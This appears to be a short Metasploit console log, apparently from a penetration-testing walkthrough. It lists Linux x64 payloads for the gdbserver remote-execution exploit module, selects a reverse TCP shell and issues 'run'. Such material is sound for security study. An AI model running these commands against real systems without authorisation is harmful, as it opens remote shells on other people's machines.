 msf6 exploit(multi/gdb/gdb_server_exec) > set payload linux/x64/
set payload linux/x64/exec set payload linux/x64/meterpreter_reverse_tcp set payload linux/x64/shell_bind_ipv6_tcp
set payload linux/x64/meterpreter/bind_tcp set payload linux/x64/pingback_bind_tcp set payload linux/x64/shell_bind_tcp
set payload linux/x64/meterpreter/reverse_sctp set payload linux/x64/pingback_reverse_tcp set payload linux/x64/shell_bind_tcp_random_port
set payload linux/x64/meterpreter/reverse_tcp set payload linux/x64/shell/bind_tcp set payload linux/x64/shell_reverse_ipv6_tcp
set payload linux/x64/meterpreter_reverse_http set payload linux/x64/shell/reverse_sctp set payload linux/x64/shell_reverse_tcp
set payload linux/x64/meterpreter_reverse_https set payload linux/x64/shell/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > set payload linux/x64/shell_reverse_tcp/
[-] The value specified for payload is not valid.
msf6 exploit(multi/gdb/gdb_server_exec) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > run